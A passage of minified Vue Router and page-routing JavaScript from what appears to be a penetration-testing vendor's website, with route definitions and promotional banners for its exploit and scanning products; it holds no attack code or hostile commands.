of e)for(const a in i.components){let l=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(jS(l)){const u=(l.__vccOpts||l)[t];u&&o.push(po(u,n,r,i,a,s))}else{let u=l();o.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${a}" at "${i.path}"`);const d=c$(c)?c.default:c;i.mods[a]=c,i.components[a]=d;const f=(d.__vccOpts||d)[t];return f&&po(f,n,r,i,a,s)()}))}}return o}function V$(e,t){const n=[],r=[],s=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const a=t.matched[i];a&&(e.matched.find(u=>ka(u,a))?r.push(a):n.push(a));const l=e.matched[i];l&&(t.matched.find(u=>ka(u,l))||s.push(l))}return[n,r,s]}let U$=()=>location.protocol+"//"+location.host;function KS(e,t){const{pathname:n,search:r,hash:s}=t,o=e.indexOf("#");if(o>-1){let i=s.includes(e.slice(o))?e.slice(o).length:1,a=s.slice(i);return a[0]!=="/"&&(a="/"+a),Qy(a,"")}return Qy(n,e)+r+s}function W$(e,t,n,r){let s=[],o=[],i=null;const a=({state:f})=>{const p=KS(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);s.forEach(_=>{_(n.value,h,{delta:g,type:lm.pop,direction:g?g>0?Dp.forward:Dp.back:Dp.unknown})})};function l(){i=n.value}function u(f){s.push(f);const p=()=>{const h=s.indexOf(f);h>-1&&s.splice(h,1)};return o.push(p),p}function c(){if(document.visibilityState==="hidden"){const{history:f}=window;if(!f.state)return;f.replaceState(ut({},f.state,{scroll:Of()}),"")}}function d(){for(const f of o)f();o=[],window.removeEventListener("popstate",a),window.removeEventListener("pagehide",c),document.removeEventListener("visibilitychange",c)}return window.addEventListener("popstate",a),window.addEventListener("pagehide",c),document.addEventListener("visibilitychange",c),{pauseListeners:l,listen:u,destroy:d}}function sb(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?Of():null}}function z$(e){const{history:t,location:n}=window,r={value:KS(e,n)},s={value:t.state};s.value||o(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(l,u,c){const d=e.indexOf("#"),f=d>-1?(n.host&&document.querySelector("base")?e:e.slice(d))+l:U$()+e+l;try{t[c?"replaceState":"pushState"](u,"",f),s.value=u}catch{n[c?"replace":"assign"](f)}}function i(l,u){o(l,ut({},t.state,sb(s.value.back,l,s.value.forward,!0),u,{position:s.value.position}),!0),r.value=l}function a(l,u){const c=ut({},s.value,t.state,{forward:l,scroll:Of()});o(c.current,c,!0),o(l,ut({},sb(r.value,l,null),{position:c.position+1},u),!1),r.value=l}return{location:r,state:s,push:a,replace:i}}function q$(e){e=O$(e);const t=z$(e),n=W$(e,t.state,t.location,t.replace);function r(o,i=!0){i||n.pauseListeners(),history.go(o)}const s=ut({location:"",base:e,go:r,createHref:I$.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}let ni=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.Group=2]="Group",e})({});var tn=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.ParamRegExp=2]="ParamRegExp",e[e.ParamRegExpEnd=3]="ParamRegExpEnd",e[e.EscapeNext=4]="EscapeNext",e})(tn||{});const G$={type:ni.Static,value:""},Y$=/[a-zA-Z0-9_]/;function K$(e){if(!e)return[[]];if(e==="/")return[[G$]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${u}": ${p}`)}let n=tn.Static,r=n;const s=[];let o;function i(){o&&s.push(o),o=[]}let a=0,l,u="",c="";function d(){u&&(n===tn.Static?o.push({type:ni.Static,value:u}):n===tn.Param||n===tn.ParamRegExp||n===tn.ParamRegExpEnd?(o.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),o.push({type:ni.Param,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==tn.ParamRegExp){r=n,n=tn.EscapeNext;continue}switch(n){case tn.Static:l==="/"?(u&&d(),i()):l===":"?(d(),n=tn.Param):f();break;case tn.EscapeNext:f(),n=r;break;case tn.Param:l==="("?n=tn.ParamRegExp:Y$.test(l)?f():(d(),n=tn.Static,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case tn.ParamRegExp:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=tn.ParamRegExpEnd:c+=l;break;case tn.ParamRegExpEnd:d(),n=tn.Static,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===tn.ParamRegExp&&t(`Unfinished custom RegExp for param "${u}"`),d(),i(),s}const ob="[^/]+?",X$={sensitive:!1,strict:!1,start:!0,end:!0};var Dn=(function(e){return e[e._multiplier=10]="_multiplier",e[e.Root=90]="Root",e[e.Segment=40]="Segment",e[e.SubSegment=30]="SubSegment",e[e.Static=40]="Static",e[e.Dynamic=20]="Dynamic",e[e.BonusCustomRegExp=10]="BonusCustomRegExp",e[e.BonusWildcard=-50]="BonusWildcard",e[e.BonusRepeatable=-20]="BonusRepeatable",e[e.BonusOptional=-8]="BonusOptional",e[e.BonusStrict=.7000000000000001]="BonusStrict",e[e.BonusCaseSensitive=.25]="BonusCaseSensitive",e})(Dn||{});const Z$=/[.+*?^${}()[\]/\\]/g;function J$(e,t){const n=ut({},X$,t),r=[];let s=n.start?"^":"";const o=[];for(const u of e){const c=u.length?[]:[Dn.Root];n.strict&&!u.length&&(s+="/");for(let d=0;d<u.length;d++){const f=u[d];let p=Dn.Segment+(n.sensitive?Dn.BonusCaseSensitive:0);if(f.type===ni.Static)d||(s+="/"),s+=f.value.replace(Z$,"\\$&"),p+=Dn.Static;else if(f.type===ni.Param){const{value:h,repeatable:m,optional:g,regexp:_}=f;o.push({name:h,repeatable:m,optional:g});const b=_||ob;if(b!==ob){p+=Dn.BonusCustomRegExp;try{`${b}`}catch(w){throw new Error(`Invalid custom RegExp for param "${h}" (${b}): `+w.message)}}let v=m?`((?:${b})(?:/(?:${b}))*)`:`(${b})`;d||(v=g&&u.length<2?`(?:/${v})`:"/"+v),g&&(v+="?"),s+=v,p+=Dn.Dynamic,g&&(p+=Dn.BonusOptional),m&&(p+=Dn.BonusRepeatable),b===".*"&&(p+=Dn.BonusWildcard)}c.push(p)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=Dn.BonusStrict}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const i=new RegExp(s,n.sensitive?"":"i");function a(u){const c=u.match(i),d={};if(!c)return null;for(let f=1;f<c.length;f++){const p=c[f]||"",h=o[f-1];d[h.name]=p&&h.repeatable?p.split("/"):p}return d}function l(u){let c="",d=!1;for(const f of e){(!d||!c.endsWith("/"))&&(c+="/"),d=!1;for(const p of f)if(p.type===ni.Static)c+=p.value;else if(p.type===ni.Param){const{value:h,repeatable:m,optional:g}=p,_=h in u?u[h]:"";if($r(_)&&!m)throw new Error(`Provided param "${h}" is an array but it is not repeatable (* or + modifiers)`);const b=$r(_)?_.join("/"):_;if(!b)if(g)f.length<2&&(c.endsWith("/")?c=c.slice(0,-1):d=!0);else throw new Error(`Missing required param "${h}"`);c+=b}}return c||"/"}return{re:i,score:r,keys:o,parse:a,stringify:l}}function Q$(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===Dn.Static+Dn.Segment?-1:1:e.length>t.length?t.length===1&&t[0]===Dn.Static+Dn.Segment?1:-1:0}function XS(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const o=Q$(r[n],s[n]);if(o)return o;n++}if(Math.abs(s.length-r.length)===1){if(ib(r))return 1;if(ib(s))return-1}return s.length-r.length}function ib(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const eM={strict:!1,end:!0,sensitive:!1};function tM(e,t,n){const r=J$(K$(e.path),n),s=ut(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function nM(e,t){const n=[],r=new Map;t=Jy(eM,t);function s(d){return r.get(d)}function o(d,f,p){const h=!p,m=lb(d);m.aliasOf=p&&p.record;const g=Jy(t,d),_=[m];if("alias"in d){const w=typeof d.alias=="string"?[d.alias]:d.alias;for(const E of w)_.push(lb(ut({},m,{components:p?p.record.components:m.components,path:E,aliasOf:p?p.record:m})))}let b,v;for(const w of _){const{path:E}=w;if(f&&E[0]!=="/"){const S=f.record.path,x=S[S.length-1]==="/"?"":"/";w.path=f.record.path+(E&&x+E)}if(b=tM(w,f,g),p?p.alias.push(b):(v=v||b,v!==b&&v.alias.push(b),h&&d.name&&!cb(b)&&i(d.name)),ZS(b)&&l(b),m.children){const S=m.children;for(let x=0;x<S.length;x++)o(S[x],b,p&&p.children[x])}p=p||b}return v?()=>{i(v)}:Xl}function i(d){if(GS(d)){const f=r.get(d);f&&(r.delete(d),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(d);f>-1&&(n.splice(f,1),d.record.name&&r.delete(d.record.name),d.children.forEach(i),d.alias.forEach(i))}}function a(){return n}function l(d){const f=oM(d,n);n.splice(f,0,d),d.record.name&&!cb(d)&&r.set(d.record.name,d)}function u(d,f){let p,h={},m,g;if("name"in d&&d.name){if(p=r.get(d.name),!p)throw Ca(Lt.MATCHER_NOT_FOUND,{location:d});g=p.record.name,h=ut(ab(f.params,p.keys.filter(v=>!v.optional).concat(p.parent?p.parent.keys.filter(v=>v.optional):[]).map(v=>v.name)),d.params&&ab(d.params,p.keys.map(v=>v.name))),m=p.stringify(h)}else if(d.path!=null)m=d.path,p=n.find(v=>v.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(v=>v.re.test(f.path)),!p)throw Ca(Lt.MATCHER_NOT_FOUND,{location:d,currentLocation:f});g=p.record.name,h=ut({},f.params,d.params),m=p.stringify(h)}const _=[];let b=p;for(;b;)_.unshift(b.record),b=b.parent;return{name:g,path:m,params:h,matched:_,meta:sM(_)}}e.forEach(d=>o(d));function c(){n.length=0,r.clear()}return{addRoute:o,resolve:u,removeRoute:i,clearRoutes:c,getRoutes:a,getRecordMatcher:s}}function ab(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function lb(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:rM(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function rM(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function cb(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function sM(e){return e.reduce((t,n)=>ut(t,n.meta),{})}function oM(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;XS(e,t[o])<0?r=o:n=o+1}const s=iM(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function iM(e){let t=e;for(;t=t.parent;)if(ZS(t)&&XS(e,t)===0)return t}function ZS({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function ub(e){const t=jt(hv),n=jt(mv),r=F(()=>{const l=y(e.to);return t.resolve(l)}),s=F(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],d=n.matched;if(!c||!d.length)return-1;const f=d.findIndex(ka.bind(null,c));if(f>-1)return f;const p=db(l[u-2]);return u>1&&db(c)===p&&d[d.length-1].path!==p?d.findIndex(ka.bind(null,l[u-2])):f}),o=F(()=>s.value>-1&&dM(n.params,r.value.params)),i=F(()=>s.value>-1&&s.value===n.matched.length-1&&qS(n.params,r.value.params));function a(l={}){if(uM(l)){const u=t[y(e.replace)?"replace":"push"](y(e.to)).catch(Xl);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:F(()=>r.value.href),isActive:o,isExactActive:i,navigate:a}}function aM(e){return e.length===1?e[0]:e}const lM=H({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:ub,setup(e,{slots:t}){const n=Qt(ub(e)),{options:r}=jt(hv),s=F(()=>({[fb(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[fb(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&aM(t.default(n));return e.custom?o:Ye("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},o)}}}),cM=lM;function uM(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function dM(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!$r(s)||s.length!==r.length||r.some((o,i)=>o!==s[i]))return!1}return!0}function db(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const fb=(e,t,n)=>e??t??n,fM=H({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=jt(um),s=F(()=>e.route||r.value),o=jt(rb,0),i=F(()=>{let u=y(o);const{matched:c}=s.value;let d;for(;(d=c[u])&&!d.components;)u++;return u}),a=F(()=>s.value.matched[i.value]);Ar(rb,F(()=>i.value+1)),Ar(H$,a),Ar(um,s);const l=V();return Ee(()=>[l.value,a.value,e.name],([u,c,d],[f,p,h])=>{c&&(c.instances[d]=u,p&&p!==c&&u&&u===f&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),u&&c&&(!p||!ka(c,p)||!f)&&(c.enterCallbacks[d]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=s.value,c=e.name,d=a.value,f=d&&d.components[c];if(!f)return pb(n.default,{Component:f,route:u});const p=d.props[c],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=Ye(f,ut({},h,t,{onVnodeUnmounted:_=>{_.component.isUnmounted&&(d.instances[c]=null)},ref:l}));return pb(n.default,{Component:g,route:u})||g}}});function pb(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const JS=fM;function pM(e){const t=nM(e.routes,e),n=e.parseQuery||B$,r=e.stringifyQuery||nb,s=e.history,o=gl(),i=gl(),a=gl(),l=pe(ur);let u=ur;Qi&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=Ip.bind(null,W=>""+W),d=Ip.bind(null,E$),f=Ip.bind(null,hc);function p(W,re){let ee,ie;return GS(W)?(ee=t.getRecordMatcher(W),ie=re):ie=W,t.addRoute(ie,ee)}function h(W){const re=t.getRecordMatcher(W);re&&t.removeRoute(re)}function m(){return t.getRoutes().map(W=>W.record)}function g(W){return!!t.getRecordMatcher(W)}function _(W,re){if(re=ut({},re||l.value),typeof W=="string"){const A=Rp(n,W,re.path),L=t.resolve({path:A.path},re),K=s.createHref(A.fullPath);return ut(A,L,{params:f(L.params),hash:hc(A.hash),redirectedFrom:void 0,href:K})}let ee;if(W.path!=null)ee=ut({},W,{path:Rp(n,W.path,re.path).path});else{const A=ut({},W.params);for(const L in A)A[L]==null&&delete A[L];ee=ut({},W,{params:d(A)}),re.params=d(re.params)}const ie=t.resolve(ee,re),Me=W.hash||"";ie.params=c(f(ie.params));const at=T$(r,ut({},W,{hash:y$(Me),path:ie.path})),k=s.createHref(at);return ut({fullPath:at,hash:Me,query:r===nb?j$(W.query):W.query||{}},ie,{redirectedFrom:void 0,href:k})}function b(W){return typeof W=="string"?Rp(n,W,l.value.path):ut({},W)}function v(W,re){if(u!==W)return Ca(Lt.NAVIGATION_CANCELLED,{from:re,to:W})}function w(W){return x(W)}function E(W){return w(ut(b(W),{replace:!0}))}function S(W,re){const ee=W.matched[W.matched.length-1];if(ee&&ee.redirect){const{redirect:ie}=ee;let Me=typeof ie=="function"?ie(W,re):ie;return typeof Me=="string"&&(Me=Me.includes("?")||Me.includes("#")?Me=b(Me):{path:Me},Me.params={}),ut({query:W.query,hash:W.hash,params:Me.path!=null?{}:W.params},Me)}}function x(W,re){const ee=u=_(W),ie=l.value,Me=W.state,at=W.force,k=W.replace===!0,A=S(ee,ie);if(A)return x(ut(b(A),{state:typeof A=="object"?ut({},Me,A.state):Me,force:at,replace:k}),re||ee);const L=ee;L.redirectedFrom=re;let K;return!at&&k$(r,ie,ee)&&(K=Ca(Lt.NAVIGATION_DUPLICATED,{to:L,from:ie}),He(ie,ie,!0,!1)),(K?Promise.resolve(K):T(L,ie)).catch(z=>us(z)?us(z,Lt.NAVIGATION_GUARD_REDIRECT)?z:ot(z):Y(z,L,ie)).then(z=>{if(z){if(us(z,Lt.NAVIGATION_GUARD_REDIRECT))return x(ut({replace:k},b(z.to),{state:typeof z.to=="object"?ut({},Me,z.to.state):Me,force:at}),re||L)}else z=P(L,ie,!0,k,Me);return I(L,ie,z),z})}function O(W,re){const ee=v(W,re);return ee?Promise.reject(ee):Promise.resolve()}function C(W){const re=Be.values().next().value;return re&&typeof re.runWithContext=="function"?re.runWithContext(W):W()}function T(W,re){let ee;const[ie,Me,at]=V$(W,re);ee=$p(ie.reverse(),"beforeRouteLeave",W,re);for(const A of ie)A.leaveGuards.forEach(L=>{ee.push(po(L,W,re))});const k=O.bind(null,W,re);return ee.push(k),We(ee).then(()=>{ee=[];for(const A of o.list())ee.push(po(A,W,re));return ee.push(k),We(ee)}).then(()=>{ee=$p(Me,"beforeRouteUpdate",W,re);for(const A of Me)A.updateGuards.forEach(L=>{ee.push(po(L,W,re))});return ee.push(k),We(ee)}).then(()=>{ee=[];for(const A of at)if(A.beforeEnter)if($r(A.beforeEnter))for(const L of A.beforeEnter)ee.push(po(L,W,re));else ee.push(po(A.beforeEnter,W,re));return ee.push(k),We(ee)}).then(()=>(W.matched.forEach(A=>A.enterCallbacks={}),ee=$p(at,"beforeRouteEnter",W,re,C),ee.push(k),We(ee))).then(()=>{ee=[];for(const A of i.list())ee.push(po(A,W,re));return ee.push(k),We(ee)}).catch(A=>us(A,Lt.NAVIGATION_CANCELLED)?A:Promise.reject(A))}function I(W,re,ee){a.list().forEach(ie=>C(()=>ie(W,re,ee)))}function P(W,re,ee,ie,Me){const at=v(W,re);if(at)return at;const k=re===ur,A=Qi?history.state:{};ee&&(ie||k?s.replace(W.fullPath,ut({scroll:k&&A&&A.scroll},Me)):s.push(W.fullPath,Me)),l.value=W,He(W,re,ee,k),ot()}let M;function N(){M||(M=s.listen((W,re,ee)=>{if(!$e.listening)return;const ie=_(W),Me=S(ie,$e.currentRoute.value);if(Me){x(ut(Me,{replace:!0,force:!0}),ie).catch(Xl);return}u=ie;const at=l.value;Qi&&$$(tb(at.fullPath,ee.delta),Of()),T(ie,at).catch(k=>us(k,Lt.NAVIGATION_ABORTED|Lt.NAVIGATION_CANCELLED)?k:us(k,Lt.NAVIGATION_GUARD_REDIRECT)?(x(ut(b(k.to),{force:!0}),ie).then(A=>{us(A,Lt.NAVIGATION_ABORTED|Lt.NAVIGATION_DUPLICATED)&&!ee.delta&&ee.type===lm.pop&&s.go(-1,!1)}).catch(Xl),Promise.reject()):(ee.delta&&s.go(-ee.delta,!1),Y(k,ie,at))).then(k=>{k=k||P(ie,at,!1),k&&(ee.delta&&!us(k,Lt.NAVIGATION_CANCELLED)?s.go(-ee.delta,!1):ee.type===lm.pop&&us(k,Lt.NAVIGATION_ABORTED|Lt.NAVIGATION_DUPLICATED)&&s.go(-1,!1)),I(ie,at,k)}).catch(Xl)}))}let G=gl(),B=gl(),X;function Y(W,re,ee){ot(W);const ie=B.list();return ie.length&&ie.forEach(Me=>Me(W,re,ee)),Promise.reject(W)}function _e(){return X&&l.value!==ur?Promise.resolve():new Promise((W,re)=>{G.add([W,re])})}function ot(W){return X||(X=!W,N(),G.list().forEach(([re,ee])=>W?ee(W):re()),G.reset()),W}function He(W,re,ee,ie){const{scrollBehavior:Me}=e;if(!Qi||!Me)return Promise.resolve();const at=!ee&&M$(tb(W.fullPath,0))||(ie||!ee)&&history.state&&history.state.scroll||null;return ze().then(()=>Me(W,re,at)).then(k=>k&&D$(k)).catch(k=>Y(k,W,re))}const qe=W=>s.go(W);let gt;const Be=new Set,$e={currentRoute:l,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:_,options:e,push:w,replace:E,go:qe,back:()=>qe(-1),forward:()=>qe(1),beforeEach:o.add,beforeResolve:i.add,afterEach:a.add,onError:B.add,isReady:_e,install(W){W.component("RouterLink",cM),W.component("RouterView",JS),W.config.globalProperties.$router=$e,Object.defineProperty(W.config.globalProperties,"$route",{enumerable:!0,get:()=>y(l)}),Qi&&!gt&&l.value===ur&&(gt=!0,w(s.location).catch(ie=>{}));const re={};for(const ie in ur)Object.defineProperty(re,ie,{get:()=>l.value[ie],enumerable:!0});W.provide(hv,$e),W.provide(mv,Pr(re)),W.provide(um,l);const ee=W.unmount;Be.add(W),W.unmount=function(){Be.delete(W),Be.size<1&&(u=ur,M&&M(),M=null,l.value=ur,gt=!1,X=!1),ee()}}};function We(W){return W.reduce((re,ee)=>re.then(()=>C(ee)),Promise.resolve())}return $e}function gv(e){return jt(mv)}const hM=/(:\w+)\([^)]+\)/g,mM=/(:\w+)[?+*]/g,gM=/:\w+/g,vM=(e,t)=>t.path.replace(hM,"$1").replace(mM,"$1").replace(gM,n=>e.params[n.slice(1)]?.toString()||""),dm=(e,t)=>{const n=e.route.matched.find(s=>s.components?.default===e.Component.type),r=t??n?.meta.key??(n&&vM(e.route,n));return typeof r=="function"?r(e.route):r},_M=(e,t)=>({default:()=>e?Ye(ZO,e===!0?{}:e,t):t});function vv(e){return Array.isArray(e)?e:[e]}const yM={layoutOptions:{background:"dark",hideShield:!0}},bM={layoutOptions:{background:"dark",hideShield:!0}},wM={layoutOptions:{hideShield:"top",showGrid:!0,background:"light"}},EM={layoutOptions:{hideShield:!0,background:"light-blue"}},xM={layoutOptions:{hideShield:"top",showGrid:!0,background:"light"}},SM={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},TM={layoutOptions:{background:"dark",hideShield:!0}},kM={layout:"blog"},CM={layoutOptions:{hideShield:"top",showGrid:!0,background:"light-blue"}},PM={layout:"blog",middleware:e=>{if(!(!e.params.slug||Array.isArray(e.params.slug))&&/[A-Z]/.test(e.params.slug))return Fi({name:"blog-slug",params:{slug:e.params.slug.toLowerCase()}},{replace:!0})}},OM={layout:"blog"},AM={layout:"scans"},IM={layoutOptions:{hideShield:"top",showGrid:!0,background:"light-blue"}},RM={layout:"blog"},DM={layout:"events"},$M={layoutOptions:{hideShield:"top",background:"radial-gray"},middleware:e=>{if(!e.query.id)return"/pricing"}},MM={layout:"services",layoutOptions:{hideShield:!0}},NM={layoutOptions:{hideShield:!0,background:"light-blue"}},LM={layout:"blog"},FM={layoutOptions:{hideShield:!0,background:"light-blue"}},BM={layout:"blog"},jM={layout:"blog"},HM={layout:"tools-documentation"},VM={layout:"documentation"},UM={layout:"blog"},WM={layoutOptions:{background:"light"}},zM={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},qM={layout:"scans"},GM={layoutOptions:{background:"light"}},YM={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},KM={layout:"scans"},XM={layoutOptions:{background:"light"}},ZM={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},JM={layoutOptions:{background:"light"}},QM={layoutOptions:{hideShield:"top",showGrid:!0,background:"light-blue"},banner:{content:"New: Exclusive exploit for critical React2Shell vulnerability (CVE-2025-55182)",cta:"Confirm the risk",action:()=>{Fi("/vulnerabilities-exploits/react-server-components-remote-code-execution_28275?utm_medium=website&utm_source=website&utm_campaign=react2shell&utm_content=call-to-action&utm_term=see-details-vulndb")}}},eN={layoutOptions:{hideShield:"top",showGrid:!0,background:"light-blue"}},tN={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},nN={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},rN={layoutOptions:{background:"light"}},sN={layout:"services",layoutOptions:{hideShield:!0}},oN={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},iN={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},aN={layoutOptions:{showGrid:!0,hideShield:"top",background:"light-blue"}},lN={layoutOptions:{background:"dark",hideShield:!0}},cN={layoutOptions:{background:"dark",hideShield:!0}},uN={layout:!1},dN={layoutOptions:{hideShield:!0,background:"light-blue"}},fN={layoutOptions:{hideShield:!0},banner:{content:"Brute-forcing <strong>26</strong> web apps: see how our Password Auditor compares to Hydra",cta:"See the results",action:()=>{Fi("/vs/hydra?utm_medium=website&utm_source=blue-banner&utm_campaign=passauditorbench&utm_content=call-to-action&utm_term=pabenchmark")}}},pN={layoutOptions:{hideShield:!0,background:"light-blue"}},hN={layoutOptions:{hideShield:!0,background:"light-blue"}},mN={banner:{content:"<strong>NEW</strong>: Cut web fuzzing FPs by 50% with our <strong>built-in ML classifier</strong>.",cta:"Start scanning now",action:()=>{Fi("https://app.pentest-tools.com/website-vulnerability-scanning/discover-hidden-directories-and-files",{open:{target:"_blank"}})}}},Qs=null,eo={},Mp=[{name:"team",path:"/team",meta:yM||{},component:()=>R(()=>import("./5uqIb8MG.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13]),import.meta.url)},{name:"about",path:"/about",meta:bM||{},component:()=>R(()=>import("./BdVX-po7.js"),__vite__mapDeps([14,15,6,7,1,2,3,4,9,10,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,11,33,34]),import.meta.url)},{name:"index",path:"/",component:()=>R(()=>import("./CDgRR92f.js"),__vite__mapDeps([35,36,37,38,12,33]),import.meta.url)},{name:"contact",path:"/contact",component:()=>R(()=>import("./xK2HJtXs.js"),__vite__mapDeps([39,1,2,3,4,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,16]),import.meta.url)},{name:"pricing",path:"/pricing",component:()=>R(()=>import("./CBterZ0V.js"),__vite__mapDeps([57,36,37,38,58,3,41,42,43,44,45,59,60,52,16,61,62,63,64,7,6,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,24,80,27,25,81,82,26,83,84,19,20,21,22,23,28,29,85,86,87,88,89,90,91]),import.meta.url)},{name:"reviews",path:"/reviews",meta:wM||{},component:()=>R(()=>import("./bno455st.js"),__vite__mapDeps([92,1,2,3,4,93,58,30,94,65,78,79,24,80,27,25,81,82,26,83,52,60,95]),import.meta.url)},{name:"alltools",path:"/alltools",component:()=>R(()=>import("./CMG9qxm4.js"),__vite__mapDeps([96,36,37,38,1,2,3,4,16,32,97]),import.meta.url)},{name:"bb",path:"/bb",meta:EM||{},component:()=>R(()=>import("./BzGx18c_.js"),__vite__mapDeps([98,99,3,100,101,102]),import.meta.url)},{name:"for-free",path:"/for/free",component:()=>R(()=>import("./B827yERB.js"),__vite__mapDeps([103,36,37,38,16,85,86,87,32,97]),import.meta.url)},{name:"partners",path:"/partners",component:()=>R(()=>import("./wjSXAuln.js"),__vite__mapDeps([104,105,6,7,36,37,38,16,106,3,107,108,19,20,21,22,23,24,25,26,27,28,29,18,41,42,43,44,45,46,47,48,49,50,51,52,53,61,109]),import.meta.url)},{name:"customers",path:"/customers",meta:xM||{},component:()=>R(()=>import("./ASIEpRW5.js"),__vite__mapDeps([110,1,2,3,4,93,19,20,21,22,23,24,25,26,27,28,29,16,58,94,65,52,60,111,78,79,80,81,82,83,112]),import.meta.url)},{name:"usage-rpa",path:"/usage/rpa",meta:SM||{},component:()=>R(()=>import("./DNzWSSKK.js"),__vite__mapDeps([113,114,115,116,117,118,119,43,105,6,7,120,121,122,123,124,24,25,83,125,126,86,3,127,128,129,101,102,130,53,131,132]),import.meta.url)},{name:"vs-slug",path:"/vs/:slug()",component:()=>R(()=>import("./DP_90oAA.js"),__vite__mapDeps([133,134,135,136,58,137,138,139,140,6,7,141,22,23,24,25,26,27,28,29,85,86]),import.meta.url)},{name:"affiliates",path:"/affiliates",meta:TM||{},component:()=>R(()=>import("./Cah3OB0R.js"),__vite__mapDeps([142,143,6,7,137,20,21,3,16,85,86,87,17,18,19,22,23,24,25,26,27,28,29,30,144,145,56,72,38,146]),import.meta.url)},{name:"blog",path:"/blog",meta:kM||{},component:()=>R(()=>import("./8i5IHXTv.js"),__vite__mapDeps([147,148,149,6,7,137,150]),import.meta.url)},{name:"change-log",path:"/change-log",meta:CM||{},component:()=>R(()=>import("./pNuNUufD.js"),__vite__mapDeps([151,114,115,41,42,43,44,3,45,116,152,117,118,119,58,153,101,102,154,155,156,157,94,65,158,60,159,160,79,161,28,24,80,